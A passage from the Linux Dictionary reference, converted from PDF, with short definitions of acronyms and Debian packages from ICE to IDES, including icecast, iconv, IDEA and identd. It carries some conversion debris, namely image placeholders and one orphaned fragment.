

Integrated Communications DataBase (DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ICDCS*

International Conference on Distributed Computing Systems (INRIA, IEEE−CS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ICE ICE*

In−Circuit−Emulation From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Information and Content Exchange From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iceauth*

ICE authority file utility From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *icebreaker*

Break the iceberg So, uh, there's a bunch of penguins on an iceberg in Antarctica. You have been selected to catch them so they can be shipped to Finland, where they are essential to a secret plot for world domination. In order to trap the penguins, you'll need to break the iceberg into small chunks. (They're afraid of water, for no apparent reason. Ah well. "The Matrix" had more plot holes than this, and it still was a hit.) You do this by melting lines in the ice with Special High−Tech GNU Tools. Once 80% or more of the iceberg is gone, the remaining chunks are small enough for shipping. Of course, if you manage to get rid of more than that, you'll save on postage, thus earning you exponential amounts of Geek Cred (a.k.a. "score"). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *icecast*

Icecast is an Internet based broadcasting system based on the Mpeg Layer III streaming technology. It was originally inspired by Nullsoft's Shoutcast and also mp3serv by Scott Manley. The icecast project was started for several reasons: a) all broadcasting systems were pretty much closed source, non−free software implementations, b) Shoutcast doesn't allow you to run your own directory servers, or support them, and c) we thought it would be a lot of fun. Icecast is almost completely Shoutcast compatible as far as we've been able to determine. WinAmp can both send encoded streams as well as stream music from icecast. Icecast can also use the yp.shoutcast.com directory services and adds the ability to use other directory services. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iceconf*

Configuration tool for icewm A nice, graphical configuration tool for the icewm window manager. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IceLinux*

IceLinux is trying to build the Linux Gaming Platform of the future using Red Hat 7.1 as a base. A 'special purpose/mini' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *icemc*

Editor for IceWM menus IceMC is a Qt−based application that configures your IceWM menus and toolbar. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iceme*

A graphical menu editor for IceWM IceMe is a graphical menu and shortcut editor for the IceWM window manager, written in Python and GTK+. You can edit menu entries with drag and drop as well as cut and paste. Both the default menu and the local menu in the users home directory can be edited. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Icepack Linux*

Icepack Linux is a full−featured Linux distribution built from scratch. Version 1.0 released on February 13th 2001. It's optimized for the i586 family of processors and aims to be user−friendly in both installation and configuration. Icepack 2.91 was released April 27, 2003. From LWN



Internet Control Message Protocol [version 4] (TCP/IP, RFC 792, Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *icmpinfo*

Interpret ICMP messages. Icmpinfo is a tool for looking at the ICMP messages received on the running host. It can be used to detect and record 'bombs' as well as various network problems. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *icmpush*

ICMP packet builder icmpush is a tool that builds ICMP packets fully customized from command line. It supports the following ICMP error types: Redirect, Source Quench, Time Exceeded, Destination Unreach and Parameter Problem. And the following ICMP information types: Address Mask Request, Timestamp, Information Request, Echo Request, Router Solicitation and Router Advertisement. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ICMPV6*

Internet Control Message Protocol Version 6 (Internet, IPV6, RFC 1885), "ICMPv6" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ICMX*

??? [transport level interface standard] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ico*

animate an icosahedron or other polyhedron From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *icom*

Software control for ICOM radios This program allows you to control many types of ICOM radio (transceivers and receivers) from the serial port on your computer. You need a CI−V interface circuit to connect the radio to the computer (to convert between RS−232 and TTL), which can be easily found on the web. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *icombine*

Interactive spelling checking From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *icomlib−bin*

Icom PCR−1000 command line control icomlib is the ghetto.org PCR−1000 control suite. It consists of a library, command line programs, and a QT widget GUI application. This software controls an ICOM PCR−1000 receiver via a serial interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *icomlib1*

Icom PCR−1000 control shared libraries icomlib is the ghetto.org PCR−1000 control suite. It consists of a library, command line programs, and a QT widget GUI application. This software controls an ICOM PCR−1000 receiver via a serial interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *icon−ipl*

Libraries for Icon, a high−level programming language Ideal for both complex nonnumerical applications and for situations where users need quick solutions with a minimum of programming effort, Icon is a high−level, general purpose programming language with a syntax similar to Pascal and C. Its applications include: rapid prototyping, analyzing natural languages, generating computer programs, and artificial intelligence. (From the back cover of the book "The Icon Programming Language," by Griswold and Griswold.) This package contains the Icon program library, a library of Icon procedures and programs contributed by Icon users. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iconc*

Compiler for Icon, a high−level programming language Ideal for both complex nonnumerical applications and for situations where users need quick solutions with a minimum of programming effort, Icon is a high−level, general purpose programming language with a syntax similar to Pascal

and C. Its applications include: rapid prototyping, analyzing natural languages, generating computer programs, and artificial intelligence. (From the back cover of the book "The Icon Programming Language," by Griswold and Griswold.) This package contains the Icon compiler. It generates programs that generally run faster than those of the icont/iconx Icon interpreter. On the other hand, the Icon compiler takes much longer to compile programs and is more memory−hungry than the iconx/icont pair. As such, the compiler is probably only useful to speed up the execution of large Icon programs once they are fully developed and debugged. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*icont*

Interpreter for Icon, a high−level programming language Ideal for both complex nonnumerical applications and for situations where users need quick solutions with a minimum of programming effort, Icon is a high−level, general purpose programming language with a syntax similar to Pascal and C. Its applications include: rapid prototyping, analyzing natural languages, generating computer programs, and artificial intelligence. (From the back cover of the book "The Icon Programming Language," by Griswold and Griswold.) This package contains the Icon translator, which converts Icon source code into `ucode` that can then be executed with the help of the iconx program. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iconv*

Convert encoding of given files from one encoding to another From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iconv*

perform character set conversion From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iconx*

Executor for Icon, a high−level programming language Ideal for both complex nonnumerical applications and for situations where users need quick solutions with a minimum of programming effort, Icon is a high−level, general purpose programming language with a syntax similar to Pascal and C. Its applications include: rapid prototyping, analyzing natural languages, generating computer programs, and artificial intelligence. (From the back cover of the book "The Icon Programming Language," by Griswold and Griswold.) This package contains the Icon executor, iconx, which is needed to execute interpreted Icon programs. If you are starting from Icon source code (as opposed to precompiled `ucode' files), you will also need the icont package, which converts your Icon source into a program that iconx can execute. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ICONZ*

Internet Company Of New Zealand (org., Usenet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ICOT*

Institute for new generation COmputer Technology (org., Japan, FGCS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *icoutils*

Extract MS Windows icons and cursors Icoutils is a set of programs that deal with MS Windows icons and cursors. Resources such as icons and cursors can be extracted from MS Windows executable and library files with ``wrestool''. Conversion of these files to XPM images is done with ``icotool''. ``extresso'' automates these tasks with the help of special resource scripts. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ICP*

Independent Content Provider (MSN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ICP*



contains the Unicode data, converters and aliases data, and timezone data. It also contains the tools




#### *ide−smart*

S.M.A.R.T. status checking tool for IDE hard disk drives ide−smart performs various non−destructive tests on a SMART (Self−Monitoring, Analysis and Reporting Technology) capable IDE device. SMART provides near future failure prediction by monitoring different attributes (listed as IDs) of the device. Your BIOS and hardware need to support SMART to use this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IDEA*

International Data Encryption Algorithm (cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IDEA*

Internet Design, Engineering, and Analysis notes (IETF) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IDEA (International Data Encryption Algorithm)*

IDEA is a symmetric block cipher algorithm. It is popular because it is used in PGP, but due to commercial licensing issues, it is not popular elsewhere. Controversy: IDEA is one of the few (widely−used) ciphers protected by patents; it requires a license for commercial use. PGP is no longer using IDEA as its default cipher because of this. Notes: It was developed by Xuejia Lai and James L. Massey. It uses 128−bit keys. There is no known way to break it other than brute−force. It was published in 1990. Its patents are held by the Swiss company "Ascom−Tech AG". Misconception: The name implies that IDEA is some sort of official standard –– it isn't. However, it is is widely used, and is an option on many standards. Applications: PGP From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IDEF*

Integrated [CAM] DEFinition (CAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ident*

identify RCS keyword strings in files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ident2*

An advanced ident daemon ident2 is an advanced, configurable ident daemon. You can set it to lie, not lie, or not return any response at all, and it is per−user configurable (e.g. if user daniel was IRCing, it'd use ~daniel/.ident for its config, if user kim was IRCing, it'd use ~kim/.ident). The admin can specify whether users can configure the type of return they want or not. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *identd*

TCP/IP IDENT protocol server From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *identd / auth*

The identd (also known as auth) service on UNIX can be used to identify the owner of a TCP connection. As the auth name implies, it was originally intended to be used as some sort of authentication mechanism. Nowadays, it is most commonly used simply as a way of logging who does what activity. Example: When you connect to a UNIX−based mail server, it will usually attempt a reverse connection back to you on the identd port 113. Its goal is simply to log which user was attempting access to the server. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IDES*

International Demonstration and Education System (R/3, SAP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IDES*

Intrusion Detection Expert System (IBM, IDS, XPS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

